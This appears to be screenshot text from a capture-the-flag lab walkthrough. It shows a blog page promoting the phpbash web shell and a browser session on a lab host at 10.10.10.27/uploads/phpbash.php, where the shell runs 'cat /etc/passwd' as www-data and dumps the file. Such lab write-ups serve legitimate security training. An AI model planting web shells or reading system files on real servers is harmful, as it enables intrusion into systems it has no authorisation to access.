 10.10.10.68/single.html
90%
phpbash
DEVELOPMENT • DECEMBER 4, 2017
phpbash helps a lot with pentesting. I have tested it on multiple different servers
and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false